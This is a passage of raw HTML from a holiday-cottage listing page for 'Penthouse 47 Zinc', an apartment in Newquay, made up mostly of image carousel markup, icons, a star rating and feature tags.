1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/840/11100854.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/111/840/11100854.jpg" alt="Living area | Penthouse  47 Zinc, Newquay" class="sc-746783a5-3 brCavy"/></picture></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11049996.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11049996.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11049996.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11049996.jpg" alt="Open plan living space | Penthouse  47 Zinc, Newquay" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100855.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100855.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/840/11100855.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/111/840/11100855.jpg" alt="Living area | Penthouse  47 Zinc, Newquay" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100856.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100856.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/840/11100856.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/111/840/11100856.jpg" alt="Living area | Penthouse  47 Zinc, Newquay" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100857.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100857.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/840/11100857.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/111/840/11100857.jpg" alt="Living area | Penthouse  47 Zinc, Newquay" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100858.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100858.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/840/11100858.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/111/840/11100858.jpg" alt="Dining Area | Penthouse  47 Zinc, Newquay" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100860.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100860.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/840/11100860.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/111/840/11100860.jpg" alt="Kitchen | Penthouse  47 Zinc, Newquay" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100861.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100861.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/840/11100861.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/111/840/11100861.jpg" alt="Master bedroom | Penthouse  47 Zinc, Newquay" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100862.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100862.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/840/11100862.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/111/840/11100862.jpg" alt="Master bedroom | Penthouse  47 Zinc, Newquay" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100863.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100863.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/840/11100863.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/111/840/11100863.jpg" alt="Master bedroom | Penthouse  47 Zinc, Newquay" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100864.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100864.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/840/11100864.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/111/840/11100864.jpg" alt="Master bedroom | Penthouse  47 Zinc, Newquay" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100865.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100865.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/840/11100865.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/111/840/11100865.jpg" alt="En-suite | Penthouse  47 Zinc, Newquay" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100866.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100866.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/840/11100866.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/111/840/11100866.jpg" alt="Twin bedroom | Penthouse  47 Zinc, Newquay" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100867.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100867.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/840/11100867.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/111/840/11100867.jpg" alt="Twin bedroom | Penthouse  47 Zinc, Newquay" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100868.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100868.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/840/11100868.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/111/840/11100868.jpg" alt="Bathroom | Penthouse  47 Zinc, Newquay" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100869.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100869.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/840/11100869.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/111/840/11100869.jpg" alt="Balcony | Penthouse  47 Zinc, Newquay" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100870.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100870.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/840/11100870.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/111/840/11100870.jpg" alt="Balcony | Penthouse  47 Zinc, Newquay" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100871.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100871.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/840/11100871.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/111/840/11100871.jpg" alt="Balcony | Penthouse  47 Zinc, Newquay" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100872.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100872.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/840/11100872.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/111/840/11100872.jpg" alt="View | Penthouse  47 Zinc, Newquay" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100873.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100873.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/840/11100873.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/111/840/11100873.jpg" alt="View | Penthouse  47 Zinc, Newquay" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100874.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100874.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/840/11100874.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/111/840/11100874.jpg" alt="Exterior | Penthouse  47 Zinc, Newquay" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11050004.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11050004.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11050004.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11050004.jpg" alt="Surrounding area | Penthouse  47 Zinc, Newquay" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100875.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100875.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/840/11100875.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/111/840/11100875.jpg" alt="Surrounding area | Penthouse  47 Zinc, Newquay" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div></div></div><section data-testid="hero-carousel-grid-layout" class="sc-746783a5-7 hKefWf"><div style="flex:1 0 66.667%" class="sc-746783a5-6 fcOTtZ"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100859.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100859.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/840/11100859.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/111/840/11100859.jpg" alt="Kitchen | Penthouse  47 Zinc, Newquay" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-5 dRLCoK"><div class="sc-746783a5-8 kZThAm"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100854.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100854.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/840/11100854.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/111/840/11100854.jpg" alt="Living area | Penthouse  47 Zinc, Newquay" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-8 eSGFkl"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11049996.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11049996.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11049996.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11049996.jpg" alt="Open plan living space | Penthouse  47 Zinc, Newquay" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-8 jOnOBf"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100855.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100855.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/840/11100855.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/111/840/11100855.jpg" alt="Living area | Penthouse  47 Zinc, Newquay" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-8 cLZELa"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100856.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/1200/11100856.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/111/840/11100856.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/111/840/11100856.jpg" alt="Living area | Penthouse  47 Zinc, Newquay" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-8 eiWUCr"><button title="View all images" aria-label="View all images" aria-haspopup="true" aria-disabled="false" class="sc-746783a5-9 eZSxUq"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M21.75 0H5.25A2.25 2.25 0 0 0 3 2.25v16.5A2.25 2.25 0 0 0 5.25 21h16.5A2.25 2.25 0 0 0 24 18.75V2.25A2.25 2.25 0 0 0 21.75 0m.75 18.75a.76.76 0 0 1-.75.75H5.25a.76.76 0 0 1-.75-.75V2.25a.75.75 0 0 1 .75-.75h16.5a.75.75 0 0 1 .75.75z"></path><path d="M8.62 8.25a1.13 1.13 0 0 0 1.13-1.13A1.12 1.12 0 0 0 8.63 6a1.07 1.07 0 0 0-.79.33 1.1 1.1 0 0 0-.33.79 1.13 1.13 0 0 0 1.11 1.13M20.25 22.5h-18a.76.76 0 0 1-.75-.75v-18a.75.75 0 0 0-1.5 0v18A2.25 2.25 0 0 0 2.25 24h18a.75.75 0 1 0 0-1.5"></path><path d="M17 9.49a1.51 1.51 0 0 0-2.08-.41 1.6 1.6 0 0 0-.39.39L13 11.67l-.61-.49a1.47 1.47 0 0 0-1.1-.32 1.5 1.5 0 0 0-1 .56l-.07.09-2.57 3.82a.74.74 0 0 0 0 .77.77.77 0 0 0 .66.4h12a.76.76 0 0 0 .63-1.17zM9.67 15l1.77-2.65 1.24 1a.78.78 0 0 0 .57.15.74.74 0 0 0 .51-.31l2-2.86L18.85 15z"></path></svg></div></div>View all images</button></div></div></section><section class="sc-746783a5-12 fcGGoT"><button data-testid="medium" class="sc-2a7ff99b-0 hvHqXv"><span class="sc-2a7ff99b-1 eNEHCe"><div class="sc-fa68311d-1 kzArEc"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M21.75 0H5.25A2.25 2.25 0 0 0 3 2.25v16.5A2.25 2.25 0 0 0 5.25 21h16.5A2.25 2.25 0 0 0 24 18.75V2.25A2.25 2.25 0 0 0 21.75 0m.75 18.75a.76.76 0 0 1-.75.75H5.25a.76.76 0 0 1-.75-.75V2.25a.75.75 0 0 1 .75-.75h16.5a.75.75 0 0 1 .75.75z"></path><path d="M8.62 8.25a1.13 1.13 0 0 0 1.13-1.13A1.12 1.12 0 0 0 8.63 6a1.07 1.07 0 0 0-.79.33 1.1 1.1 0 0 0-.33.79 1.13 1.13 0 0 0 1.11 1.13M20.25 22.5h-18a.76.76 0 0 1-.75-.75v-18a.75.75 0 0 0-1.5 0v18A2.25 2.25 0 0 0 2.25 24h18a.75.75 0 1 0 0-1.5"></path><path d="M17 9.49a1.51 1.51 0 0 0-2.08-.41 1.6 1.6 0 0 0-.39.39L13 11.67l-.61-.49a1.47 1.47 0 0 0-1.1-.32 1.5 1.5 0 0 0-1 .56l-.07.09-2.57 3.82a.74.74 0 0 0 0 .77.77.77 0 0 0 .66.4h12a.76.76 0 0 0 .63-1.17zM9.67 15l1.77-2.65 1.24 1a.78.78 0 0 0 .57.15.74.74 0 0 0 .51-.31l2-2.86L18.85 15z"></path></svg></div></div></span>1 / 24</button></section></div></div></div></div><div class="sc-c83e9b92-0 jrqhGu"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  fLwvBB"><div class="sc-e23cd661-0 fzjGqu"><div class="sc-185684fe-0 ivBNrm"><div direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><div direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 fpAbEV sc-dbbfe644-0 dAEcyf" id="pdp-content-nav-bar"><span data-scroll-trigger="main" tabindex="0" data-scroll-active="true" class="sc-dbbfe644-1 eRKOCJ">Overview</span><span data-scroll-trigger="awards-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 jqOrCV">Awards</span><span data-scroll-trigger="features-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 jqOrCV">Features</span><span data-scroll-trigger="location-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 jqOrCV">Location</span><span data-scroll-trigger="good-to-know-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 jqOrCV">Good to know</span><span data-scroll-trigger="review-target-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 jqOrCV">Reviews</span></div><section id="overview" data-scroll-target="overview" style="display:flex;flex-direction:column;gap:1.5rem"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div direction="row" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 dQVqTm"><div direction="column" spacing="4" wrap="nowrap" class="sc-28c7c6ac-0 MegGU"><div class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor">Apartment</div><div class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor">Newquay<!-- --> <div class="sc-fa68311d-1 dwDrSJ"><div class="sc-fa68311d-0 isbszs"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><circle cx="12" cy="12" r="4"></circle></svg></div></div> <!-- -->UK36127</div></div><div direction="row" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 dvyWWJ sc-fd9ee7cb-0 joFySC"><span><div class="sc-8a69c53-1 gywvzP"><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 gzcylc hAHWwX" aria-label="Share" aria-haspopup="true"><span class="sc-894b2b27-0 cOxMgI"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M5.25 24A2.25 2.25 0 0 1 3 21.75v-12A2.25 2.25 0 0 1 5.25 7.5h1.5a.75.75 0 0 1 0 1.5h-1.5a.75.75 0 0 0-.75.75v12c0 .414.336.75.75.75h13.5a.75.75 0 0 0 .75-.75v-12a.75.75 0 0 0-.75-.75h-1.5a.75.75 0 0 1 0-1.5h1.5A2.25 2.25 0 0 1 21 9.75v12A2.25 2.25 0 0 1 18.75 24z"></path><path d="M12 12a.75.75 0 0 1-.75-.75V2.561L8.78 5.03a.74.74 0 0 1-.53.22.74.74 0 0 1-.53-.22.74.74 0 0 1-.22-.53c0-.2.078-.389.22-.53L11.469.221a.74.74 0 0 1 .27-.172.72.72 0 0 1 .522-.001l.02.007q.145.06.25.166L16.28 3.97c.142.141.22.33.22.53s-.078.389-.22.53a.75.75 0 0 1-1.06 0l-2.47-2.47v8.689A.75.75 0 0 1 12 12"></path></svg></div></div></span></button><div style="position:relative;z-index:100"></div></div></span></div></div><div direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 irQWHO"><div direction="column" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 fDsOla"><h1 sizes="200,500,500" class="sc-43c8e994-0 sc-43c8e994-1  ctOWeI" color="currentColor">Penthouse  47 Zinc</h1><div class="sc-ec732b41-0 jOvPCR"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 gYzxRC"><li aria-hidden="true" class="sc-ec732b41-2 bSovlA"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 bSovlA"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 bSovlA"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 bSovlA"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div><div class="sc-6526bab9-0 dTczUZ" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Car 